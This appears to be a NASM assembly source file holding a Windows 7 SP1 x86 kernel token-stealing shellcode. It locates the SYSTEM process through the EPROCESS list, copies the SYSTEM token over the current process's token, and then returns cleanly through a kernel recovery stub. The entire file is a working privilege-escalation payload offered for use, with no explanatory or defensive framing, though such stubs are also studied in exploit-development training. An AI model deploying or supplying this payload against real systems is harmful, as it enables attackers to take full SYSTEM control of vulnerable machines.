 1 ; nasm -f bin -o tokensteal_win7_sp1_x86.bin tokensteal_win7_sp1_x86.asm
2 ; Windows 7 SP1 x86
3
4 [bits 32]
5
6 section .text
7
8 WIN7_SP1_SYS_PID equ 004h ; SYSTEM PID in Windows 7 SP1 x86
9 WIN7_SP1_PID_OFFSET equ 0B4h ; nt!_EPROCESS.UniqueProcessId
10 WIN7_SP1_TOKEN_OFFSET equ 0F8h ; nt!_EPROCESS.Token
11 WIN7_SP1_FLINK_OFFSET equ 0B8h ; nt!_EPROCESS.ActiveProcessLinks.Flink
12 WIN7_SP1_KTHREAD_OFFSET equ 124h ; nt!_KPCR.PcrbData.CurrentThread
13 WIN7_SP1_EPROCESS_OFFSET equ 050h ; nt!_KTHREAD.ApcState.Process
14
15 global _start
16
17 _start:
18
19 pushad ; Store registers state
20
21 ; Start of Token Stealing Stub
22 xor eax, eax ; Set ZERO
23 mov eax, [fs:eax + WIN7_SP1_KTHREAD_OFFSET] ; Get nt!_KPCR.PcrbData.CurrentThread
24 ; _KTHREAD is located at FS:[0x124]
25 mov eax, [eax + WIN7_SP1_EPROCESS_OFFSET] ; Get nt!_KTHREAD.ApcState.Process
26 mov ecx, eax ; Copy current thread's _EPROCESS structure
27
28 mov edx, WIN7_SP1_SYS_PID ; SYSTEM PID
29
30 SearchSystemPID:
31 mov eax, [eax + WIN7_SP1_FLINK_OFFSET] ; Get nt!_EPROCESS.ActiveProcessLinks.Flink
32 sub eax, WIN7_SP1_FLINK_OFFSET
33 cmp [eax + WIN7_SP1_PID_OFFSET], edx ; Get nt!_EPROCESS.UniqueProcessId
34 jne SearchSystemPID
35
36 mov edx, [eax + WIN7_SP1_TOKEN_OFFSET] ; Get SYSTEM process nt!_EPROCESS.Token
37 mov [ecx + WIN7_SP1_TOKEN_OFFSET], edx ; Replace target thread's nt!_EPROCESS.Token
38 ; with SYSTEM's nt!_EPROCESS.Token
39 ; End of Token Stealing Stub
40
41 popad ; Restore registers state
42
43 ; Kernel Recovery Stub
44 xor eax, eax ; Set NTSTATUS SUCCEESS
45 add esp, 0x24 ; Fix up the Stack
46 pop ebp ; Restore saved EBP
47 ret 8 ; Return cleanly